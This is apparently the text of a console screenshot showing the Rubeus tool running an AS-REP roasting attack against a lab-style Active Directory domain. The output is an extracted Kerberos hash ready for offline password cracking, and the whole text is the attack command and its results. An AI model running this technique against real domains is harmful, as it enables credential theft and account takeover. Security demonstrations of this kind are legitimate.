 COMMANDO Wed 06/26/2019  5:57:24.99
c:\Secuirity Tools>Rubeus.exe asreproast
Rubeus
v1.3.3
[*] Action: AS-REP roasting
[*] Using domain controller: GOBIAS-DC01.gobias.local (192.168.29.42)
[*] Building AS-REQ (w/o preauth) for: 'gobias.local\WhoNeedsPreAuth'
[*] Connecting to 192.168.29.42:88
[*] Sent 171 bytes
[*] Received 1462 bytes
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$WhoNeedsPreAuth@gobias.local:FA8DA30C2D9695E1EA043395093D228C$1D91DF1
1C5B35B4655FE1B18F5D2DAC6B8894580D5F6DF664E86E029564BC5264E22DC210CA9C59A29A0FCE
F4DE2408926D3C90D0B9EFFF008AB2EF0CAE111CE8982B4DCEEF95B44EB22A78DFAD7EC84A6285F7
844DBE3B51B5C2ECADCCF52BB93E4E6ACAAE9C3B71B3A4EE11DD70EC42B05361A9AB582CC8AB0E84
2DE12EEB6DEACA8E51BBC3E768063596E8BB72FB80F948AAA1F9A6132D5C02707D5C78903334ECB4
662D97DFF3604973A60CEC430E60F38970B17E408D1401FF4FD569118F84FBB1D00DFADC4314040E
535AC4E556E213DA30EC07C7D55FFD2889FA76005BE940A0F0BE60B56E1819FA9